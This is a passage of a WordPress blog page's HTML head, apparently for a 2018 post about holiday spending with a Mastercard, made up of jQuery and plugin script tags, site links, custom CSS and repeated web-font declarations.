</script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nowandgen.com/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=6.0.11' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://nowandgen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nowandgen.com/wp-json/wp/v2/posts/3424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nowandgen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nowandgen.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://nowandgen.com/?p=3424' />
<link rel="alternate" type="application/json+oembed" href="https://nowandgen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnowandgen.com%2F2018%2F12%2F23%2Fmy-guide-to-hacking-the-holidays-with-mastercard-on-file%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nowandgen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnowandgen.com%2F2018%2F12%2F23%2Fmy-guide-to-hacking-the-holidays-with-mastercard-on-file%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://nowandgen.com/wp-content/uploads/2017/07/WP_Pin_Button_@2x_opt.1.png");	}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://nowandgen.com/wp-content/uploads/2017/04/cropped-now-and-gen_logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nowandgen.com/wp-content/uploads/2017/04/cropped-now-and-gen_logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nowandgen.com/wp-content/uploads/2017/04/cropped-now-and-gen_logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nowandgen.com/wp-content/uploads/2017/04/cropped-now-and-gen_logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.logo {
  width: 200px;
  padding: 20px;
}

.logo img,
.responsive-logo img {
  width: 150px;
}

.highfill-nav>ul>li>a {
  padding-right: 18px;
}

.post-title {
  text-align: left;
}

.post-metas {
  text-align: left;
}

.no-comments {
  display: none;
}

.about-section {
  padding-bottom: 10px;
  letter-spacing: .5px;
  font-family: "open sans";
  color: #353535;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  font-weight: 200;
  font-size: 10px;
  line-height: 25px;
}

.text1,
.text2,
.text3,
.text4,
.text5,
.purchase,
.buy1,
.buy2 {
  background-color: #d5af8e;
  height: 75px;
  text-align: center;
  vertical-align: middle;
  line-height: 75px;
}

.text2,
.text5,
.buy1,
.buy2 {
  height: 50px;
  line-height: 50px;
  background-color: #e8c6c8;
  font-weight: 500;
}

.text3 {
  background-color: #cdb9ba;
  font-weight: 500;
}

.text4 {
  background-color: #eae1e2;
  font-weight: 500;
}

.text1 {
  font-weight: 500;
}

.text5 {
  background-color: #e9dad2;
  font-weight: 500;
}

.purchase {
  background-color: #ffddd3;
  font-weight: 500;
}

.buy1 {
  background-color: #7cb29a;
}

.buy2 {
  background-color: #cec5c1;
}

.textwidget a {
  color: #222222
}

.meta-date {
  text-align: left;
}

.footer-socials {
  display: none;
}

.ion-ios-search::after {
  content: "SEARCH";
  font-size: 10px;
}

.highfill-header {
  background-color: #ffffff;
}

#ssb-container {
  top: 40%;
}

.highfill-nav {
  width: 1020px;
}

.bo-garden {
  margin: 0 auto !important;
}

.sidebar_ {
  padding: 15px 0;
}

.textwidget {
  font-family: 'Montserrat';
  font-weight: 200;
}

.padding-bottom h2 {
  text-transform: uppercase;
  font-size: 8px;
  letter-spacing: 3px
}

.padding-bottom {
  font-size: 11px;
  font-weight: 300;
}

.textwidget h1 {
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 200;
}

.mc4wp-form {
  text-align: left;
}

.subscribe input {
  color: #7cb29a !important;
}

.mc4wp-form input[type=submit] {
	color: #fff !important;
	background-color: #7cb29a !important;
}

p a {
  color: #1c1c60 !important;
}

p .fa-facebook,
p .fa-instagram,
p .fa-twitter {
  color: #222222 !important;
}

.padding-bottom {
  padding-bottom: 15px;
  text-align: center;
}

.meta-cat a {
  background-color: #ffffff;
  color: #e1866d !important;
  padding-left: 0;
}

.highfill-post,
.post-intro {
  text-align: left !important;
}

.post-title {
  font-size: 16px !important;
  font-weight: 300 !important;
}

.readmore {
  background-color: #eec7bc;
  font-size: 14px;
  text-align: left;
  float: left;
}

.featured-post h3 {
  font-size: 10px !important;
  font-weight: 300;
}

.foot-text {
  font-size: 8px;
}

.post-pagination {
  border: none;
}

.meta-date {
  display: none;
}

.prev-next-post h5 {
  font-size: 12px;
  margin: 0;
}

.prev-next-post h5 a {
  color: #000;
}

.subtitle {
  border: none !important;
  font-size: 14px !important;
}

#mc_embed_signup_scroll {
  margin-bottom: 75px
}

#mc_embed_signup h1 {
  font-family: 'Montserrat';
  text-transform: uppercase;
  letter-spacing: 3px;
}

#mc_embed_signup h3 {
  font-size: 12px;
  letter-spacing: 2px;
  padding-bottom: 35px;
}

#mc_embed_signup>input.email {
  height: 44px;
}

#mce-EMAIL {
  float: none !important;
  height: 42px !important;
  font-family: 'Montserrat', Helvetica, Arial, sans-serif !important;
  font-size: 10px !important;
  text-transform: uppercase;
  letter-spacing: 3px;
  text-align: center;
}

#ssb-container.ssb-btns-left ul li a {
  color:#000 !important;
}

.sidebar #mc-embedded-subscribe-form .response-box {
	margin: 0 auto;
	width: 90%;
}
@media (max-width: 980px ) {
	body > div.theme-layout > div.responsive-header > div.responsive-logo > a > img {
    width: 30px;
}
	li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-4086 {display: none;}

li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-5762 {display: none;}

li.menu-item.menu-item-type-custom.menu-item-object-custom.current-menu-item.current_page_item.menu-item-home.menu-item-4084 {display: none;}
	li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-home.menu-item-4084 {
    display: none !important;
}
}
p {
    font-size: 17px !important;
	  line-height: 1.4 !important;
}
h2.post-title {
    font-size: 21px !important;
	  font-weight: 400 !IMPORTANT;
}
h1.post-title {
    font-size: 25px !important;
	  font-weight: 400 !IMPORTANT;
}
.about-section {
    font-size: 13px;
}
.text3 {
    font-size: 19px !important;
}
span.meta-cat a {
    font-size: 12px !important;
}
h3.post-title {
    font-size: 20px !important;
}
.highfill-nav > ul > li, .sidemenu li {
    font-size: 11px !important;
	font-weight: 400 !important;
}
.foot-text {
    font-size: 13px;
}
.form-title {font-size: 18px !important;}

button#mc-embedded-subscribe {font-size: 12px;}

#mc_embed_signup_scroll > label > h1 {
    font-size: 21px;
    color: #000 !IMPORTANT;
    font-weight: 400;
}

h3 {
}

#mc_embed_signup_scroll > label > h3 {
    font-weight: 400 !important;
    color: #000 !important;
    font-size: 15px;
}

#mc_embed_signup input.email {
    color: #000 !important;
    font-size: 12px !important;
    font-weight: 500;
}

input#mc-embedded-subscribe {
    color: #333;
    font-weight: 600;
    font-size: 11px;
}

.form-title {
    font-size: 22px !important;
}

input#mce-EMAIL {
    font-size: 13px !important;
    color: #333 !IMPORTANT;
    font-weight: 400;
}

input#mce-EMAIL::placeholder {
    font-size: 13px !important;
    color: #333 !IMPORTANT;
    font-weight: 500;
}

button#mc-embedded-subscribe {
    font-weight: 500;
}
footer.highfill-footer.style2 .textwidget h1 {
    font-size: 12px !IMPORTANT;
    font-weight: 400 !important;
    width: 247px !IMPORTANT;
}
.widget-title h4 {
    font-weight: 500;
    font-size: 18px;
}
button.simple-btn {
    font-size: 12px;
}
.prev-next-post h5 a {
    color: #000;
    font-weight: 500 !important;
}
#mc4wp-form-1 > div.mc4wp-form-fields > p.subscribe > input[type=submit] {
    font-size: 15px;
}

.mc4wp-form input[type="text"], .mc4wp-form input[type="email"] {
    font-size: 13px;
}
.more-link {
	font-size: 14px !important;}
.highfill-footer {
    background-color: #ebe1e1 !important;
}

.foot-text {
    color: #000000e0 !important;
}

a.more-link {
    color: #af8c82 !important;
    font-weight: 500;
}

.share-post > a {
    background: #af8c82 !important;
}


.older.pull-right a {
    color: #af8c82 !important;
}

.newer.pull-left a {
    color: #af8c82 !important;
}
		</style>
		<style id="kirki-inline-styles">body{font-family:Open Sans;font-weight:400;}.author-detail h4,.comment-counts,.comments-list .comment_author,.comments-list .comment_reply .comment-edit-link,.comments-list .comment_reply .comment-reply-link,.featured-post span,.highfill-pagination .newer a,.highfill-pagination .older a,.tags > a,.wpcf7 .wpcf7-submit,button,h1,h2,h3,h4,h4.subtitle,h5,h6,input[type=button],input[type=reset],input[type=submit]{font-family:Montserrat;font-weight:300;}.highfill-nav > ul > li,.sidemenu li{font-family:Montserrat;font-size:10px;font-weight:300;text-transform:uppercase;}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
